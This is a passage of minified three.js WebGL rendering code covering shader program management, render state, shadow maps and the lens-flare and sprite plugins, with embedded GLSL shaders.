a={},b=n.getProgramParameter(y,n.ACTIVE_ATTRIBUTES),c=0;c<b;c++){var d=n.getActiveAttrib(y,c).name;a[d]=n.getAttribLocation(y,d)}A=a}return A},this.destroy=function(){n.deleteProgram(y),this.program=void 0},Object.defineProperties(this,{uniforms:{get:function(){return console.warn("THREE.WebGLProgram: .uniforms is now .getUniforms()."),this.getUniforms()}},attributes:{get:function(){return console.warn("THREE.WebGLProgram: .attributes is now .getAttributes()."),this.getAttributes()}}}),this.id=f++,this.code=k,this.usedTimes=1,this.program=y,this.vertexShader=q,this.fragmentShader=r,this}}(),THREE.WebGLPrograms=function(a,b){var c=[],d={MeshDepthMaterial:"depth",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshStandardMaterial:"standard",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points"},e="precision supportsVertexTextures map envMap envMapMode lightMap aoMap emissiveMap bumpMap normalMap displacementMap specularMap roughnessMap metalnessMap alphaMap combine vertexColors fog useFog fogExp flatShading sizeAttenuation logarithmicDepthBuffer skinning maxBones useVertexTexture morphTargets morphNormals maxMorphTargets maxMorphNormals numDirLights numPointLights numSpotLights numHemiLights shadowMapEnabled pointLightShadows shadowMapType alphaTest doubleSided flipSided".split(" ");this.getParameters=function(c,e,f,g){var h,i=d[c.type];b.floatVertexTextures&&g&&g.skeleton&&g.skeleton.useVertexTexture?h=1024:(h=Math.floor((b.maxVertexUniforms-20)/4),void 0!==g&&g instanceof THREE.SkinnedMesh&&(h=Math.min(g.skeleton.bones.length,h),h<g.skeleton.bones.length&&console.warn("WebGLRenderer: too many bones - "+g.skeleton.bones.length+", this GPU supports just "+h+" (try OpenGL instead of ANGLE)")));var j=a.getPrecision();return null!==c.precision&&(j=b.getMaxPrecision(c.precision),j!==c.precision&&console.warn("THREE.WebGLProgram.getParameters:",c.precision,"not supported, using",j,"instead.")),{shaderID:i,precision:j,supportsVertexTextures:b.vertexTextures,map:!!c.map,envMap:!!c.envMap,envMapMode:c.envMap&&c.envMap.mapping,lightMap:!!c.lightMap,aoMap:!!c.aoMap,emissiveMap:!!c.emissiveMap,bumpMap:!!c.bumpMap,normalMap:!!c.normalMap,displacementMap:!!c.displacementMap,roughnessMap:!!c.roughnessMap,metalnessMap:!!c.metalnessMap,specularMap:!!c.specularMap,alphaMap:!!c.alphaMap,combine:c.combine,vertexColors:c.vertexColors,fog:f,useFog:c.fog,fogExp:f instanceof THREE.FogExp2,flatShading:c.shading===THREE.FlatShading,sizeAttenuation:c.sizeAttenuation,logarithmicDepthBuffer:b.logarithmicDepthBuffer,skinning:c.skinning,maxBones:h,useVertexTexture:b.floatVertexTextures&&g&&g.skeleton&&g.skeleton.useVertexTexture,morphTargets:c.morphTargets,morphNormals:c.morphNormals,maxMorphTargets:a.maxMorphTargets,maxMorphNormals:a.maxMorphNormals,numDirLights:e.directional.length,numPointLights:e.point.length,numSpotLights:e.spot.length,numHemiLights:e.hemi.length,pointLightShadows:e.shadowsPointLight,shadowMapEnabled:a.shadowMap.enabled&&g.receiveShadow&&0<e.shadows.length,shadowMapType:a.shadowMap.type,alphaTest:c.alphaTest,doubleSided:c.side===THREE.DoubleSide,flipSided:c.side===THREE.BackSide}},this.getProgramCode=function(a,b){var c=[];if(b.shaderID?c.push(b.shaderID):(c.push(a.fragmentShader),c.push(a.vertexShader)),void 0!==a.defines)for(var d in a.defines)c.push(d),c.push(a.defines[d]);for(d=0;d<e.length;d++){var f=e[d];c.push(f),c.push(b[f])}return c.join()},this.acquireProgram=function(b,d,e){for(var f,g=0,h=c.length;g<h;g++){var i=c[g];if(i.code===e){f=i,++f.usedTimes;break}}return void 0===f&&(f=new THREE.WebGLProgram(a,e,b,d),c.push(f)),f},this.releaseProgram=function(a){if(0===--a.usedTimes){var b=c.indexOf(a);c[b]=c[c.length-1],c.pop(),a.destroy()}},this.programs=c},THREE.WebGLProperties=function(){var a={};this.get=function(b){b=b.uuid;var c=a[b];return void 0===c&&(c={},a[b]=c),c},this.delete=function(b){delete a[b.uuid]},this.clear=function(){a={}}},THREE.WebGLShader=function(){function a(a){a=a.split("\n");for(var b=0;b<a.length;b++)a[b]=b+1+": "+a[b];return a.join("\n")}return function(b,c,d){var e=b.createShader(c);return b.shaderSource(e,d),b.compileShader(e),!1===b.getShaderParameter(e,b.COMPILE_STATUS)&&console.error("THREE.WebGLShader: Shader couldn't compile."),""!==b.getShaderInfoLog(e)&&console.warn("THREE.WebGLShader: gl.getShaderInfoLog()",c===b.VERTEX_SHADER?"vertex":"fragment",b.getShaderInfoLog(e),a(d)),e}}(),THREE.WebGLShadowMap=function(a,b,c){function d(a,b,c,d){var e=a.geometry,f=null,f=n,g=a.customDepthMaterial;return c&&(f=o,g=a.customDistanceMaterial),g?f=g:(a=a instanceof THREE.SkinnedMesh&&b.skinning,g=0,void 0!==e.morphTargets&&0<e.morphTargets.length&&b.morphTargets&&(g|=1),a&&(g|=2),f=f[g]),f.visible=b.visible,f.wireframe=b.wireframe,f.wireframeLinewidth=b.wireframeLinewidth,c&&void 0!==f.uniforms.lightPos&&f.uniforms.lightPos.value.copy(d),f}function e(a,b,c){if(!1!==a.visible){a.layers.test(b.layers)&&(a instanceof THREE.Mesh||a instanceof THREE.Line||a instanceof THREE.Points)&&a.castShadow&&(!1===a.frustumCulled||!0===h.intersectsObject(a))&&!0===a.material.visible&&(a.modelViewMatrix.multiplyMatrices(c.matrixWorldInverse,a.matrixWorld),m.push(a)),a=a.children;for(var d=0,f=a.length;d<f;d++)e(a[d],b,c)}}for(var f=a.context,g=a.state,h=new THREE.Frustum,i=new THREE.Matrix4,j=new THREE.Vector2,k=new THREE.Vector3,l=new THREE.Vector3,m=[],n=Array(4),o=Array(4),p=[new THREE.Vector3(1,0,0),new THREE.Vector3((-1),0,0),new THREE.Vector3(0,0,1),new THREE.Vector3(0,0,(-1)),new THREE.Vector3(0,1,0),new THREE.Vector3(0,(-1),0)],q=[new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,0,1),new THREE.Vector3(0,0,(-1))],r=[new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4],s=THREE.ShaderLib.depthRGBA,t=THREE.UniformsUtils.clone(s.uniforms),u=THREE.ShaderLib.distanceRGBA,v=THREE.UniformsUtils.clone(u.uniforms),w=0;4!==w;++w){var x=0!==(1&w),y=0!==(2&w),z=new THREE.ShaderMaterial({uniforms:t,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader,morphTargets:x,skinning:y});z._shadowPass=!0,n[w]=z,x=new THREE.ShaderMaterial({uniforms:v,vertexShader:u.vertexShader,fragmentShader:u.fragmentShader,morphTargets:x,skinning:y}),x._shadowPass=!0,o[w]=x}var A=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=THREE.PCFShadowMap,this.cullFace=THREE.CullFaceFront,this.render=function(n,o){var s,t;if(!1!==A.enabled&&(!1!==A.autoUpdate||!1!==A.needsUpdate)){g.clearColor(1,1,1,1),g.disable(f.BLEND),g.enable(f.CULL_FACE),f.frontFace(f.CCW),f.cullFace(A.cullFace===THREE.CullFaceFront?f.FRONT:f.BACK),g.setDepthTest(!0),g.setScissorTest(!1);for(var u=b.shadows,v=0,w=u.length;v<w;v++){var x=u[v],y=x.shadow,z=y.camera;if(j.copy(y.mapSize),x instanceof THREE.PointLight){s=6,t=!0;var B=j.x,C=j.y;r[0].set(2*B,C,B,C),r[1].set(0,C,B,C),r[2].set(3*B,C,B,C),r[3].set(B,C,B,C),r[4].set(3*B,0,B,C),r[5].set(B,0,B,C),j.x*=4,j.y*=2}else s=1,t=!1;for(null===y.map&&(y.map=new THREE.WebGLRenderTarget(j.x,j.y,{minFilter:THREE.NearestFilter,magFilter:THREE.NearestFilter,format:THREE.RGBAFormat}),x instanceof THREE.SpotLight&&(z.aspect=j.x/j.y),z.updateProjectionMatrix()),B=y.map,y=y.matrix,l.setFromMatrixPosition(x.matrixWorld),z.position.copy(l),a.setRenderTarget(B),a.clear(),B=0;B<s;B++){t?(k.copy(z.position),k.add(p[B]),z.up.copy(q[B]),z.lookAt(k),g.viewport(r[B])):(k.setFromMatrixPosition(x.target.matrixWorld),z.lookAt(k)),z.updateMatrixWorld(),z.matrixWorldInverse.getInverse(z.matrixWorld),y.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),y.multiply(z.projectionMatrix),y.multiply(z.matrixWorldInverse),i.multiplyMatrices(z.projectionMatrix,z.matrixWorldInverse),h.setFromMatrix(i),m.length=0,e(n,o,z);for(var C=0,D=m.length;C<D;C++){var E=m[C],F=c.update(E),G=E.material;if(G instanceof THREE.MultiMaterial)for(var H=F.groups,G=G.materials,I=0,J=H.length;I<J;I++){var K=H[I],L=G[K.materialIndex];!0===L.visible&&(L=d(E,L,t,l),a.renderBufferDirect(z,null,F,L,E,K))}else L=d(E,G,t,l),a.renderBufferDirect(z,null,F,L,E,null)}}a.resetGLState()}s=a.getClearColor(),t=a.getClearAlpha(),a.setClearColor(s,t),g.enable(f.BLEND),A.cullFace===THREE.CullFaceFront&&f.cullFace(f.BACK),a.resetGLState(),A.needsUpdate=!1}}},THREE.WebGLState=function(a,b,c){var d=this,e=new THREE.Vector4,f=new Uint8Array(16),g=new Uint8Array(16),h=new Uint8Array(16),i={},j=null,k=null,l=null,m=null,n=null,o=null,p=null,q=null,r=null,s=null,t=null,u=null,v=null,w=null,x=null,y=null,z=null,A=null,B=null,C=null,D=null,E=null,F=null,G=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),H=void 0,I={},J=new THREE.Vector4,K=null,L=null,M=new THREE.Vector4,N=new THREE.Vector4;this.init=function(){this.clearColor(0,0,0,1),this.clearDepth(1),this.clearStencil(0),this.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.frontFace(a.CCW),a.cullFace(a.BACK),this.enable(a.CULL_FACE),this.enable(a.BLEND),a.blendEquation(a.FUNC_ADD),a.blendFunc(a.SRC_ALPHA,a.ONE_MINUS_SRC_ALPHA)},this.initAttributes=function(){for(var a=0,b=f.length;a<b;a++)f[a]=0},this.enableAttribute=function(c){f[c]=1,0===g[c]&&(a.enableVertexAttribArray(c),g[c]=1),0!==h[c]&&(b.get("ANGLE_instanced_arrays").vertexAttribDivisorANGLE(c,0),h[c]=0)},this.enableAttributeAndDivisor=function(b,c,d){f[b]=1,0===g[b]&&(a.enableVertexAttribArray(b),g[b]=1),h[b]!==c&&(d.vertexAttribDivisorANGLE(b,c),h[b]=c)},this.disableUnusedAttributes=function(){for(var b=0,c=g.length;b<c;b++)g[b]!==f[b]&&(a.disableVertexAttribArray(b),g[b]=0)},this.enable=function(b){!0!==i[b]&&(a.enable(b),i[b]=!0)},this.disable=function(b){!1!==i[b]&&(a.disable(b),i[b]=!1)},this.getCompressedTextureFormats=function(){if(null===j&&(j=[],b.get("WEBGL_compressed_texture_pvrtc")||b.get("WEBGL_compressed_texture_s3tc")||b.get("WEBGL_compressed_texture_etc1")))for(var c=a.getParameter(a.COMPRESSED_TEXTURE_FORMATS),d=0;d<c.length;d++)j.push(c[d]);return j},this.setBlending=function(b,d,e,f,g,h,i){b===THREE.NoBlending?this.disable(a.BLEND):this.enable(a.BLEND),b!==k&&(b===THREE.AdditiveBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.SRC_ALPHA,a.ONE)):b===THREE.SubtractiveBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.ZERO,a.ONE_MINUS_SRC_COLOR)):b===THREE.MultiplyBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.ZERO,a.SRC_COLOR)):(a.blendEquationSeparate(a.FUNC_ADD,a.FUNC_ADD),a.blendFuncSeparate(a.SRC_ALPHA,a.ONE_MINUS_SRC_ALPHA,a.ONE,a.ONE_MINUS_SRC_ALPHA)),k=b),b===THREE.CustomBlending?(g=g||d,h=h||e,i=i||f,d===l&&g===o||(a.blendEquationSeparate(c(d),c(g)),l=d,o=g),e===m&&f===n&&h===p&&i===q||(a.blendFuncSeparate(c(e),c(f),c(h),c(i)),m=e,n=f,p=h,q=i)):q=p=o=n=m=l=null},this.setDepthFunc=function(b){if(r!==b){if(b)switch(b){case THREE.NeverDepth:a.depthFunc(a.NEVER);break;case THREE.AlwaysDepth:a.depthFunc(a.ALWAYS);break;case THREE.LessDepth:a.depthFunc(a.LESS);break;case THREE.LessEqualDepth:a.depthFunc(a.LEQUAL);break;case THREE.EqualDepth:a.depthFunc(a.EQUAL);break;case THREE.GreaterEqualDepth:a.depthFunc(a.GEQUAL);break;case THREE.GreaterDepth:a.depthFunc(a.GREATER);break;case THREE.NotEqualDepth:a.depthFunc(a.NOTEQUAL);break;default:a.depthFunc(a.LEQUAL)}else a.depthFunc(a.LEQUAL);r=b}},this.setDepthTest=function(b){b?this.enable(a.DEPTH_TEST):this.disable(a.DEPTH_TEST)},this.setDepthWrite=function(b){s!==b&&(a.depthMask(b),s=b)},this.setColorWrite=function(b){t!==b&&(a.colorMask(b,b,b,b),t=b)},this.setStencilFunc=function(b,c,d){v===b&&w===c&&x===d||(a.stencilFunc(b,c,d),v=b,w=c,x=d)},this.setStencilOp=function(b,c,d){y===b&&z===c&&A===d||(a.stencilOp(b,c,d),y=b,z=c,A=d)},this.setStencilTest=function(b){b?this.enable(a.STENCIL_TEST):this.disable(a.STENCIL_TEST)},this.setStencilWrite=function(b){u!==b&&(a.stencilMask(b),u=b)},this.setFlipSided=function(b){B!==b&&(b?a.frontFace(a.CW):a.frontFace(a.CCW),B=b)},this.setLineWidth=function(b){b!==C&&(a.lineWidth(b),C=b)},this.setPolygonOffset=function(b,c,d){b?this.enable(a.POLYGON_OFFSET_FILL):this.disable(a.POLYGON_OFFSET_FILL),!b||D===c&&E===d||(a.polygonOffset(c,d),D=c,E=d)},this.getScissorTest=function(){return F},this.setScissorTest=function(b){(F=b)?this.enable(a.SCISSOR_TEST):this.disable(a.SCISSOR_TEST)},this.activeTexture=function(b){void 0===b&&(b=a.TEXTURE0+G-1),H!==b&&(a.activeTexture(b),H=b)},this.bindTexture=function(b,c){void 0===H&&d.activeTexture();var e=I[H];void 0===e&&(e={type:void 0,texture:void 0},I[H]=e),e.type===b&&e.texture===c||(a.bindTexture(b,c),e.type=b,e.texture=c)},this.compressedTexImage2D=function(){try{a.compressedTexImage2D.apply(a,arguments)}catch(b){console.error(b)}},this.texImage2D=function(){try{a.texImage2D.apply(a,arguments)}catch(b){console.error(b)}},this.clearColor=function(b,c,d,f){e.set(b,c,d,f),!1===J.equals(e)&&(a.clearColor(b,c,d,f),J.copy(e))},this.clearDepth=function(b){K!==b&&(a.clearDepth(b),K=b)},this.clearStencil=function(b){L!==b&&(a.clearStencil(b),L=b)},this.scissor=function(b){!1===M.equals(b)&&(a.scissor(b.x,b.y,b.z,b.w),M.copy(b))},this.viewport=function(b){!1===N.equals(b)&&(a.viewport(b.x,b.y,b.z,b.w),N.copy(b))},this.reset=function(){for(var b=0;b<g.length;b++)1===g[b]&&(a.disableVertexAttribArray(b),g[b]=0);i={},B=u=s=t=k=j=null}},THREE.LensFlarePlugin=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s=a.context,t=a.state;this.render=function(u,v,w){if(0!==b.length){u=new THREE.Vector3;var x=w.w/w.z,y=.5*w.z,z=.5*w.w,A=16/w.w,B=new THREE.Vector2(A*x,A),C=new THREE.Vector3(1,1,0),D=new THREE.Vector2(1,1);if(void 0===o){var A=new Float32Array([-1,-1,0,0,1,-1,1,0,1,1,1,1,-1,1,0,1]),E=new Uint16Array([0,1,2,0,2,3]);m=s.createBuffer(),n=s.createBuffer(),s.bindBuffer(s.ARRAY_BUFFER,m),s.bufferData(s.ARRAY_BUFFER,A,s.STATIC_DRAW),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,n),s.bufferData(s.ELEMENT_ARRAY_BUFFER,E,s.STATIC_DRAW),q=s.createTexture(),r=s.createTexture(),t.bindTexture(s.TEXTURE_2D,q),s.texImage2D(s.TEXTURE_2D,0,s.RGB,16,16,0,s.RGB,s.UNSIGNED_BYTE,null),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_S,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_T,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MAG_FILTER,s.NEAREST),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MIN_FILTER,s.NEAREST),t.bindTexture(s.TEXTURE_2D,r),s.texImage2D(s.TEXTURE_2D,0,s.RGBA,16,16,0,s.RGBA,s.UNSIGNED_BYTE,null),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_S,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_T,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MAG_FILTER,s.NEAREST),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MIN_FILTER,s.NEAREST);var A=(p=0<s.getParameter(s.MAX_VERTEX_TEXTURE_IMAGE_UNITS))?{vertexShader:"uniform lowp int renderType;\nuniform vec3 screenPosition;\nuniform vec2 scale;\nuniform float rotation;\nuniform sampler2D occlusionMap;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvarying float vVisibility;\nvoid main() {\nvUV = uv;\nvec2 pos = position;\nif ( renderType == 2 ) {\nvec4 visibility = texture2D( occlusionMap, vec2( 0.1, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.5 ) );\nvVisibility =        visibility.r / 9.0;\nvVisibility *= 1.0 - visibility.g / 9.0;\nvVisibility *=       visibility.b / 9.0;\nvVisibility *= 1.0 - visibility.a / 9.0;\npos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;\npos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;\n}\ngl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );\n}",fragmentShader:"uniform lowp int renderType;\nuniform sampler2D map;\nuniform float opacity;\nuniform vec3 color;\nvarying vec2 vUV;\nvarying float vVisibility;\nvoid main() {\nif ( renderType == 0 ) {\ngl_FragColor = vec4( 1.0, 0.0, 1.0, 0.0 );\n} else if ( renderType == 1 ) {\ngl_FragColor = texture2D( map, vUV );\n} else {\nvec4 texture = texture2D( map, vUV );\ntexture.a *= opacity * vVisibility;\ngl_FragColor = texture;\ngl_FragColor.rgb *= color;\n}\n}"}:{vertexShader:"uniform lowp int renderType;\nuniform vec3 screenPosition;\nuniform vec2 scale;\nuniform float rotation;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvoid main() {\nvUV = uv;\nvec2 pos = position;\nif ( renderType == 2 ) {\npos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;\npos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;\n}\ngl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );\n}",fragmentShader:"precision mediump float;\nuniform lowp int renderType;\nuniform sampler2D map;\nuniform sampler2D occlusionMap;\nuniform float opacity;\nuniform vec3 color;\nvarying vec2 vUV;\nvoid main() {\nif ( renderType == 0 ) {\ngl_FragColor = vec4( texture2D( map, vUV ).rgb, 0.0 );\n} else if ( renderType == 1 ) {\ngl_FragColor = texture2D( map, vUV );\n} else {\nfloat visibility = texture2D( occlusionMap, vec2( 0.5, 0.1 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) ).a;\nvisibility = ( 1.0 - visibility / 4.0 );\nvec4 texture = texture2D( map, vUV );\ntexture.a *= opacity * visibility;\ngl_FragColor = texture;\ngl_FragColor.rgb *= color;\n}\n}"},E=s.createProgram(),F=s.createShader(s.FRAGMENT_SHADER),G=s.createShader(s.VERTEX_SHADER),H="precision "+a.getPrecision()+" float;\n";s.shaderSource(F,H+A.fragmentShader),s.shaderSource(G,H+A.vertexShader),s.compileShader(F),s.compileShader(G),s.attachShader(E,F),s.attachShader(E,G),s.linkProgram(E),o=E,k=s.getAttribLocation(o,"position"),l=s.getAttribLocation(o,"uv"),c=s.getUniformLocation(o,"renderType"),d=s.getUniformLocation(o,"map"),e=s.getUniformLocation(o,"occlusionMap"),f=s.getUniformLocation(o,"opacity"),g=s.getUniformLocation(o,"color"),h=s.getUniformLocation(o,"scale"),i=s.getUniformLocation(o,"rotation"),j=s.getUniformLocation(o,"screenPosition")}for(s.useProgram(o),t.initAttributes(),t.enableAttribute(k),t.enableAttribute(l),t.disableUnusedAttributes(),s.uniform1i(e,0),s.uniform1i(d,1),s.bindBuffer(s.ARRAY_BUFFER,m),s.vertexAttribPointer(k,2,s.FLOAT,!1,16,0),s.vertexAttribPointer(l,2,s.FLOAT,!1,16,8),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,n),t.disable(s.CULL_FACE),t.setDepthWrite(!1),E=0,F=b.length;E<F;E++)if(A=16/w.w,B.set(A*x,A),G=b[E],u.set(G.matrixWorld.elements[12],G.matrixWorld.elements[13],G.matrixWorld.elements[14]),u.applyMatrix4(v.matrixWorldInverse),u.applyProjection(v.projectionMatrix),C.copy(u),D.x=C.x*y+y,D.y=C.y*z+z,p||0<D.x&&D.x<w.z&&0<D.y&&D.y<w.w){t.activeTexture(s.TEXTURE0),t.bindTexture(s.TEXTURE_2D,null),t.activeTexture(s.TEXTURE1),t.bindTexture(s.TEXTURE_2D,q),s.copyTexImage2D(s.TEXTURE_2D,0,s.RGB,w.x+D.x-8,w.y+D.y-8,16,16,0),s.uniform1i(c,0),s.uniform2f(h,B.x,B.y),s.uniform3f(j,C.x,C.y,C.z),t.disable(s.BLEND),t.enable(s.DEPTH_TEST),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0),t.activeTexture(s.TEXTURE0),t.bindTexture(s.TEXTURE_2D,r),s.copyTexImage2D(s.TEXTURE_2D,0,s.RGBA,w.x+D.x-8,w.y+D.y-8,16,16,0),s.uniform1i(c,1),t.disable(s.DEPTH_TEST),t.activeTexture(s.TEXTURE1),t.bindTexture(s.TEXTURE_2D,q),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0),G.positionScreen.copy(C),G.customUpdateCallback?G.customUpdateCallback(G):G.updateLensFlares(),s.uniform1i(c,2),t.enable(s.BLEND);for(var H=0,I=G.lensFlares.length;H<I;H++){var J=G.lensFlares[H];.001<J.opacity&&.001<J.scale&&(C.x=J.x,C.y=J.y,C.z=J.z,A=J.size*J.scale/w.w,B.x=A*x,B.y=A,s.uniform3f(j,C.x,C.y,C.z),s.uniform2f(h,B.x,B.y),s.uniform1f(i,J.rotation),s.uniform1f(f,J.opacity),s.uniform3f(g,J.color.r,J.color.g,J.color.b),t.setBlending(J.blending,J.blendEquation,J.blendSrc,J.blendDst),a.setTexture(J.texture,1),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0))}}t.enable(s.CULL_FACE),t.enable(s.DEPTH_TEST),t.setDepthWrite(!0),a.resetGLState()}}},THREE.SpritePlugin=function(a,b){function c(a,b){return a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:b.id-a.id}var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=a.context,z=a.state,A=new THREE.Vector3,B=new THREE.Quaternion,C=new THREE.Vector3;this.render=function(D,E){if(0!==b.length){if(void 0===w){var F=new Float32Array([-.5,-.5,0,0,.5,-.5,1,0,.5,.5,1,1,-.5,.5,0,1]),G=new Uint16Array([0,1,2,0,2,3]);u=y.createBuffer(),v=y.createBuffer(),y.bindBuffer(y.ARRAY_BUFFER,u),y.bufferData(y.ARRAY_BUFFER,F,y.STATIC_DRAW),y.bindBuffer(y.ELEMENT_ARRAY_BUFFER,v),y.bufferData(y.ELEMENT_ARRAY_BUFFER,G,y.STATIC_DRAW);var F=y.createProgram(),G=y.createShader(y.VERTEX_SHADER),H=y.createShader(y.FRAGMENT_SHADER);y.shaderSource(G,["precision "+a.getPrecision()+" float;","uniform mat4 modelViewMatrix;\nuniform mat4 projectionMatrix;\nuniform float rotation;\nuniform vec2 scale;\nuniform vec2 uvOffset;\nuniform vec2 uvScale;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvoid main() {\nvUV = uvOffset + uv * uvScale;\nvec2 alignedPosition = position * scale;\nvec2 rotatedPosition;\nrotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\nrotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\nvec4 finalPosition;\nfinalPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\nfinalPosition.xy += rotatedPosition;\nfinalPosition = projectionMatrix * finalPosition;\ngl_Position = finalPosition;\n}"].join("\n")),y.shaderSource(H,["precision "+a.getPrecision()+" float;","uniform vec3 color;\nuniform sampler2D map;\nuniform float opacity;\nuniform int fogType;\nuniform vec3 fogColor;\nuniform float fogDensity;\nuniform float fogNear;\nuniform float fogFar;\nuniform float alphaTest;\nvarying vec2 vUV;\nvoid main() {\nvec4 texture = texture2D( map, vUV );\nif ( texture.a < alphaTest ) discard;\ngl_FragColor = vec4( color * texture.xyz, texture.a * opacity );\nif ( fogType > 0 ) {\nfloat depth = gl_FragCoord.z / gl_FragCoord.w;\nfloat fogFactor = 0.0;\nif ( fogType == 1 ) {\nfogFactor = smoothstep( fogNear, fogFar, depth );\n} else {\nconst float LOG2 = 1.442695;\nfogFactor = exp2( - fogDensity * fogDensity * depth * depth * LOG2 );\nfogFactor = 1.0 - clamp( fogFactor, 0.0, 1.0 );\n}\ngl_FragColor = mix( gl_FragColor, vec4( fogColor, gl_FragColor.w ), fogFactor );\n}\n}"].join("\n")),y.compileShader(G),y.compileShader(H),y.attachShader(F,G),y.attachShader(F,H),y.linkProgram(F),w=F,s=y.getAttribLocation(w,"position"),t=y.getAttribLocation(w,"uv"),d=y.getUniformLocation(w,"uvOffset"),e=y.getUniformLocation(w,"uvScale"),f=y.getUniformLocation(w,"rotation"),g=y.getUniformLocation(w,"scale"),h=y.getUniformLocation(w,"color"),i=y.getUniformLocation(w,"map"),j=y.getUniformLocation(w,"opacity"),k=y.getUniformLocation(w,"modelViewMatrix"),l=y.getUniformLocation(w,"projectionMatrix"),m=y.getUniformLocation(w,"fogType"),n=y.getUniformLocation(w,"fogDensity"),o=y.getUniformLocation(w,"fogNear"),p=y.getUniformLocation(w,"fogFar"),q=y.getUniformLocation(w,"fogColor"),r=y.getUniformLocation(w,"alphaTest"),F=document.createElement("canvas"),F.width=8,F.height=8,G=F.getContext("2d"),G.fillStyle="white",G.fillRect(0,0,8,8),x=new THREE.Texture(F),x.needsUpdate=!0}y.useProgram(w),z.initAttributes(),z.enableAttribute(s),z.enableAttribute(t),z.disableUnusedAttributes(),z.disable(y.CULL_FACE),
z.enable(y.BLEND),y.bindBuffer(y.ARRAY_BUFFER,u),y.vertexAttribPointer(s,2,y.FLOAT,!1,16,0),y.vertexAttribPointer(t,2,y.FLOAT,!1,16,8),y.bindBuffer(y.ELEMENT_ARRAY_BUFFER,v),y.uniformMatrix4fv(l,!1,E.projectionMatrix.elements),z.activeTexture(y.TEXTURE0),y.uniform1i(i,0),G=F=0,(H=D.fog)?(y.uniform3f(q,H.color.r,H.color.g,H.color.b),H instanceof THREE.Fog?(y.uniform1f(o,H.near),y.uniform1f(p,H.far),y.uniform1i(m,1),G=F=1):H instanceof THREE.FogExp2&&(y.uniform1f(n,H.density),y.uniform1i(m,2),G=F=2)):(y.uniform1i(m,0),G=F=0);for(var H=0,I=b.length;H<I;H++){var J=b[H];J.modelViewMatrix.multiplyMatrices(E.matrixWorldInverse,J.matrixWorld),J.z=-J.modelViewMatrix.elements[14]}b.sort(c);for(var K=[],H=0,I=b.length;H<I;H++){var 